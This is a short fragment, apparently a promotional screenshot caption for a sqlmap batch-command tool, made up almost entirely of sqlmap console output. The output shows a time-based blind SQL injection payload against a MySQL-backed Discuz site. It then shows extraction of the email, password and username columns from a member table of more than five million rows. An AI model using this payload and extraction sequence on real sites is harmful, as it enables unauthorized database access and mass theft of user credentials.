 滚动 sqlmap命令集成批处理 ver 1.5
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=doc_net' AND SLEEP(5) AND 'OwVp'='OwVp
---
[18:18:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: Microsoft IIS 7.5, PHP 5.5.3
back-end DBMS: MySQL 5.0.11
[18:18:57] [INFO] fetching columns 'email, password, username' for table 'pre_co
mmon_member' in database 'discuz200916'
[18:18:58] [INFO] the SQL query used returns 3 entries
[18:18:58] [INFO] starting 3 threads
[18:18:59] [INFO] retrieved: "password","char(32)"
[18:18:59] [INFO] retrieved: "email","char(40)"
[18:18:59] [INFO] retrieved: "username","char(15)"
[18:19:00] [INFO] fetching entries of column(s) 'email, password, username' for
table 'pre_common_member' in database 'discuz200916'
[18:19:01] [INFO] the SQL query used returns 5170204 entries
[18:19:01] [INFO] starting 10 threads
[18:19:03] [INFO] retrieved: "
[18:19:03] [INFO] retrieved:
[18:19:03] [INFO] retrieved:
www.wooyun.org